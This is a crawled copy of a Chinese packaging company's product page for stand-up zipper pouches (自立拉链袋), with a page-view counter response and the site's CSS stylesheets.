

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xinbaizhong.com/zililaliandai/77.html
body_size: 3552
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<title>自立拉链袋_西安欣百众复合包装有限公司</title>
		<meta name="description" content="" />
		<meta name="keywords" content="" />
		<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<link href="/template/pc/skin/css/indexcss.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/allbag.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-1.7.2.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/indexjs.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/app.js"></script>
 
	</head>
	<body>
		<!--欢迎进入-->

<div class="hyjr_dkkd">
  <div class="hyjr_kz">
    <div class="hyjr_zt1"> 您好！欢迎光临西安欣百众复合包装有限公司网站！ </div>
    <div class="hyjr_zt"> 　※ <a href="http://www.xinbaizhong.com">返回首页</a>　※  <a href="/zaixianliuyan/">在线留言</a> 　※ <a href="/lianxiwomen/" >联系我们</a> </div>
  </div>
</div>
<div class="clear"></div>

<!--导航-->

<div class="top">
  <div class="top_in">
    <div class="totalwidth">
      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="http://www.xinbaizhong.com"><img src="/uploads/allimg/20211009/1-211009164K5158.png" alt="西安欣百众复合包装有限公司" /></a></div>
      <div class="nav menu fr">
        <ul class="NavCeshi">
          <li ><a href="http://www.xinbaizhong.com">网站首页</a></li>
		  		  <li class=""><a href="/guanyuwomen/">关于我们</a></li>
          		  <li class="navcurrent"><a href="/chanpinzhanshi/">产品展示</a></li>
          		  <li class=""><a href="/yingyonganli/">应用案例</a></li>
          		  <li class=""><a href="/xinwenzhongxin/">新闻中心</a></li>
          		  <li class=""><a href="/zaixianliuyan/">在线留言</a></li>
          		  <li class=""><a href="/lianxiwomen/">联系我们</a></li>
                  </ul>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

		<div class="mbanner" style="background:url(/uploads/allimg/20200925/1-20092511333DM.jpg)"> </div> 
		<!--搜索/--> 
		<div id="search_bg">
			<div id="search_c">
				<div id="search_c_l">
					<div class="head_adv fl"> <span>各种产品包装袋一站式供应商</span> <br>
						厂家直销～种类齐全～高性价比～完善服务</div>
					<div class="fr h_tel">
						<div class="hgtbhmk">
							<div class="dianhtb"><img src="/template/pc/skin/images/tell.png" /></div>
							<div class="kehftrx">客户咨询服务热线：</div>
							<div class="clear"></div>
						</div>
						<div class="dianhsj">13991168885</div>
					</div>
				</div>
				<div id="search_c_r">
					
										<form method="get" action="/search.html" style="margin:0; padding:0; overflow:hidden;">
						<input type="hidden" name="method" value="1" />						<div id="search_cc">
							<div id="search_cc_l">
								<input name="keywords" type="text" class="input" size="13"  placeholder="请输搜索入关键字" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;" />
							</div>
							<div id="search_cc_r">
								<input type="submit" value="" style="border:none; width:69px; height:44px; cursor: pointer; background:url(/template/pc/skin/images/search.png)">
							</div>
							<div class="clear"></div>
						</div>
					</form>
							
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div id="bodycon">
			<div id="left"></div>
			<div id="center"> <strong class="strong_title">自立拉链袋</strong>
				<div class="mianbxContent"> 您的位置:  <a href='/' class=' '>首页</a> &gt; <a href='/chanpinzhanshi/' class=' '>产品展示</a> &gt; <a href='/zililaliandai/'>自立拉链袋</a> > 自立拉链袋</div>
				<div class="news_content">
					<div class="news_content_title">
						<h3> <strong>自立拉链袋</strong> </h3>
						<p>作者：小编&nbsp;&nbsp;&nbsp;&nbsp;发布时间：2021-08-01 18:23:32							&nbsp;&nbsp;&nbsp;&nbsp;浏览次数 :<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=77' type='text/javascript' language='javascript'></script>						</p>
						<hr width="95%" size="1" noshade>
					</div>
					<div class="img">
					 <!--图集循环调用——开始-->
					 <!--调用一条数据-->
					  					  <div id="zoom_pic" class="zoom"><img src="/uploads/allimg/20211009/1-2110091R350962.jpg" alt="自立拉链袋" width="500" id="zoom"></div>
					  					 <!--图集循环调用——结束--> 
					  <div class="thumb_pic">
					    <ul>
					      <!--图集循环调用——开始-->
					      					      <li class="hover"><img src="/uploads/allimg/20211009/1-2110091R350962.jpg" data-url="/uploads/allimg/20211009/1-2110091R350962.jpg" alt="自立拉链袋" width="60" height="60"></li>
					      					    </ul>
					    <!--图集循环调用——结束-->
					  </div>
					</div>
					<div class="news_content_body">
						<div class="content">
													</div>
					</div>
					<div class="news_prevnext">
						<div class="news_prev">
														<a href="/zililaliandai/72.html" title="自立拉链袋"> 上一篇 : 自立拉链袋 </a>
													</div>
						<div class="news_next">
														<a>下一篇：没有了</a>
													</div>
					</div>

				</div>
				<div class="pro_detail">
					<div class="pro_detail_rel_hd"> &nbsp;<strong>推荐产品</strong>
					</div>
					<div class="pro_detail_rel_item">
												<div class="one" >
							<a href="/lvbodai/28.html" title="铝箔袋"> <img src="/uploads/allimg/20211009/1-2110091I449216.jpg" alt="铝箔袋" class="pic"></a><br>
							<a href="/lvbodai/28.html" title="铝箔袋" class="tle">铝箔袋</a></div>
												<div class="one" >
							<a href="/sanfangzhucundai/29.html" title="三防袋"> <img src="/uploads/allimg/20211009/1-2110091I339119.jpg" alt="三防袋" class="pic"></a><br>
							<a href="/sanfangzhucundai/29.html" title="三防袋" class="tle">三防袋</a></div>
												<div class="one" >
							<a href="/sanfangzhucundai/30.html" title="三防包装袋"> <img src="/uploads/allimg/20211009/1-2110091I256405.jpg" alt="三防包装袋" class="pic"></a><br>
							<a href="/sanfangzhucundai/30.html" title="三防包装袋" class="tle">三防包装袋</a></div>
												<div class="one" >
							<a href="/lvbodai/27.html" title="铝箔袋"> <img src="/uploads/allimg/20211009/1-2110091I643511.jpg" alt="铝箔袋" class="pic"></a><br>
							<a href="/lvbodai/27.html" title="铝箔袋" class="tle">铝箔袋</a></div>
												
					</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<div id="copy">
			<div class="clear"></div>
		</div>
		<div class="top50"></div>
		<div class="footWrap" id="foogwpkk">
  <div class="footer">
    <div class="f_wz fl">
      <h3>联系我们</h3>
      Copyright © 2021-2028 西安欣百众复合包装有限公司 版权所有<br/>
      服务热线：13991168885　联系人：应经理 <br/>
      联系地址：西安市鄠邑区沣京工业园（西安泽森驰钢结构工程有限公司院内）<br />
      备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">陕ICP备2021010795号-1</a> <img src="/template/pc/skin/images/gongan.png" />&#160; 陕公网安备：<a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61012502000324" style="color: #ffffff;" target="_blank"> 61012502000324号</a></div>
    <div class="bqdxtkg"></div>
    <div class="f_nav f_wz fl">
      <h3>底部导航</h3>
      <p> <a href="#">返回顶部</a>  <a href="/guanyuwomen/">关于我们</a>  <a href="/chanpinzhanshi/">产品展示</a>  <a href="/yingyonganli/">应用案例</a>  <a href="/xinwenzhongxin/">新闻中心</a>  <a href="/zaixianliuyan/">在线留言</a>  <a href="/lianxiwomen/">联系我们</a>  </p>
    </div>
    <div class="bqdxtkg"></div>
    <div class="dbdewmk f_wz fr">
      <h3>扫描二维码</h3>
      <div class="dbdewmk">
        <div class="footer_r fl"><img src="/uploads/allimg/20211009/1-211009164914195.jpg" width=134/><br />
          扫一扫关注微信</div>
        <div class="footer_r fl" style="margin-right:0px;"><img src="/uploads/allimg/20211009/1-211009164ZW56.png" width=134/><br />
          关注手机二维码</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->


<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->

		
	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://xinbaizhong.com/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=77
body_size: 195
content:
document.write('796');


--- FILE ---
content_type: text/css
request_url: http://xinbaizhong.com/template/pc/skin/css/indexcss.css
body_size: 4216
content:
body {
	background-color: ;
	background-position: top center;
	margin-left: 0px;
	COLOR: #333;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
}

A:link {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:visited {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:hover {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

/*������ʽ��ʼ*/

#webdh {
	text-align: center;
	vertical-align: middle;
	width: 1200px;
	height: px;
	margin: 0 auto;
	font-size: 12px;
	font-weight: normal;
	COLOR: ;
	background-color: ;
	overflow: hidden;
}

#webdh A:link {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:visited {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:hover {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#copy {
	text-align: center;
	width: 1200px;
	margin: 0 auto;
	line-height: 150%;
}

.clear {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
}

.clearfix:after {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
	visibility: hidden;
	content: ".";
}

-->
/*�м����ݿ�ʼ*/

#bodycon {
	width: 1200px;
	margin: 0 auto;
}

#bodycon #left {
	float: left;
	width: 0px;
	background-color: ;
}

#bodycon #center {
	float: left;
	width: 1200px;
	background-color: ;
}

#bodycon #right {
	float: left;
	width: 0px;
	background-color: ;
}

/*�м����ݽ���*/


/*��ϸ���ݿ�ʼ*/

#bodycontent {
	width: 1200px;
	margin: 0 auto;
	line-height: 180%;
}

.content {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

/*��ϸ���ݽ���*/

/*�����б�Ĭ����ʽ��ʼ*/
.shopmrsc:hover {
	background-color: #f9f9f9;
}

.shopmrsc {
	border-bottom: #efefef solid 1px;
	overflow: hidden;
	padding: 15px 5px;
}

.shopmrsc a {
	float: left;
	display: block;
	height: 135px;
	text-decoration: none;
	position: relative;
}

.shopmrsc a:hover {
	color: red;
	text-decoration: none;
}

.xwlb_img {
	float: left;
	margin-right: 15px;
	width: 205px;
	height: 135px;
	background-color: #DBD9DA;
}

.xwlb_img img {
	width: 205px;
	max-height: 135px;
	display: table-cell;
}

.shopmrsc p {
	font-size: 16px;
	font-weight: bold;
	overflow: hidden;
	text-align: left;
	margin: 0 auto;
	border-bottom: none;
}

.shopmrsc p.xwlbbt {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}

.shopmrsc p.xwlbnr {
	font-size: 14px;
	font-weight: normal;
	#height: 50px;
	line-height: 24px;
	margin-top: 7px;
	color: #999;
}

.shopmrsc p.xwlbsj {
	font-size: 14px;
	font-weight: normal;
	color: #787878;
	position: absolute;
	line-height: 20px;
	bottom: 0;
}

/*�����б�Ĭ����ʽ����*/


/*商品相关*/
.news_content .img {
	width: 650px;
	margin: 0 auto;
	text-align: center;
	padding: 40px;
}

.news_content .img .zoom {
	text-align: center;
}

.news_content .img .zoom img {
	width: auto;
	max-width: 500px;
}

.news_content .img .thumb_pic {
	margin: 40px 0 0 0;
	text-align: center;
}

.news_content .img .thumb_pic ul {
	margin: 0 auto;
}

.news_content .img .thumb_pic ul li {
	display: inline-block;
	margin-right: 5px;
	border: 1px solid #eaeaea;
	padding: 3px;
	cursor: pointer;
	position: relative;
}

.news_content .img .thumb_pic ul li.hover {
	border: 1px solid #f90;
	background: #fff;
}

.news_content .img .thumb_pic ul li.hover:after {
	content: " ";
	position: absolute;
	right: 27px;
	top: -6px;
	width: 11px;
	height: 11px;
	border: #f90 solid 1px;
	border-left: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #f90;
	z-index: -1;
}


.pro_detail_rel_item .one {
	width: 285px;
	float: left;
	text-align: center;
	border: 1px solid #C0C0C0;
	margin: 5px;
}

.pro_detail_rel_item .one .pic {
	width: 100%;
	height: 210px;
}

.pro_detail_rel_item .tle {
	font-size: 16px;
	line-height: 36px;
}


--- FILE ---
content_type: text/css
request_url: http://xinbaizhong.com/template/pc/skin/css/allbag.css
body_size: 35661
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}

div {
	margin: 0px;
	padding: 0px;
}

span,
p {
	margin: 0px;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

img {
	margin: 0px;
	padding: 0px;
}

dl,
dt,
dd,
ol,
ul,
li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

from,
input,
select {
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height: 0px;
}

a {
	color: #484848;
	text-decoration: none;
}

a:hover {
	color: #0067d0;
	text-decoration: none;
}

.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}

.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}

.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}

.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}

.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}

input,
button,
select,
textarea {
	outline: none
}

.font_1 {
	font-size: 16px;
	color: #333;
}

#copy {
	display: none;
}

.totalwidth {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}

.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

#top_cp,
#top_jj,
#jz_qaun,
#xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}

.float_l {
	float: left;
}

.float_r {
	float: right;
}

dl,
dt,
dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.top10 {
	margin-top: 10px;
}

.top20 {
	margin-top: 20px;
}

.top30 {
	margin-top: 30px;
}

.top40 {
	margin-top: 40px;
}

.top50 {
	margin-top: 50px;
}

.top60 {
	margin-top: 60px;
}

.top70 {
	margin-top: 70px;
}

.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}

/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #0067d0;
}

.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}

.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}

.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}

.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}

.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}

/*导航*/
.top {
	background: #fff;
	width: 100%;
}

.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}

.top_in>.totalwidth {
	position: relative;
}

.top .fr {
	height: 117px;
}

.top .logo {
	margin-top: 28px;
}

.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}

.top .totalwidth .fl {
	display: block;
}

.top .totalwidth .fl a,
.top .page .fl a img {
	display: block;
}

.NavCeshi>li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}

.NavCeshi>li>a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}

.NavCeshi>li.navcurrent,
.NavCeshi>li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #0067d0;
}

.NavCeshi>li.navcurrent a,
.NavCeshi>li:hover a {
	color: #0067d0;
}

/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}

.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}

.banner-box .bd {
	width: 100% !important;
}

.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}

.banner-box .bd li a {
	display: block;
	background-size: auto;
}

.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}

.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}

.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}

.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}

.banner-box .hd {
	position: absolute;
	bottom: 20px;
	width: 100%;
	display: block;
}

.banner-box .hd ul {
	text-align: center
}

.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}

.banner-box .hd ul li.on {
	background: #0067d0;
	width: 32px;
}

.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box .banner-btn a.prev:hover,
.banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}

.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}

/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}

#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}

#search_c_l {
	width: 680px;
	float: left;
}

#search_c_r {
	width: 450px;
	float: right;
}

#search_cc {
	width: 460px;
	padding-top: 50px;
}

#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}

#search_cc_r {
	width: 69px;
	overflow: hidden;
}

#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}

.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}

.head_adv span {
	font-size: 27px;
	color: #0067d0;
	font-weight: bold;
}

.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}

.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}

.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}

.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}

.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}

/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}

.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}

.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}

.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}

@keyframes myfirst {
	0% {
		transform: translate(0px, 0px);
	}

	50% {
		transform: translate(0px, -10px);
	}

	100% {
		transform: translate(0px, 0px);
	}
}

/*展示*/
#tabs {
	width: 1200px;
	margin: 0 auto;
	margin-top: 20px;
}

#tabs li {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}

#tabs li a {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}

#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}

#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}

#contents {
	width: 1200px;
	margin: 0 auto;
}

#contents ul {
	display: none;
}

.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}

.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}

.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}

.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a,
.prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #0067d0;
}

.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}

.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}

/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}

#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}

.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}

.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}

.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}

.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}

.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}

.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}

.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}

.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}

.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}

.youshi_ted span {
	float: left;
}

.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}

#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200, 232, 249, 0.85);
	margin-top: -595px;
}

.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}

.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}

@-webkit-keyframes test {
	0% {
		transform: translate(0, 0)
	}

	50% {
		transform: translate(0, 5px)
	}

	100% {
		transform: translate(0, 0)
	}
}

.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #0067d0;
}

.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}

.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #0067d0;
}

.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}

/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}

.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}

.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #0067d0;
}

.shgbbtl {
	width: 10px;
	height: 420px;
	background: #0067d0;
	float: left;
}

.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}

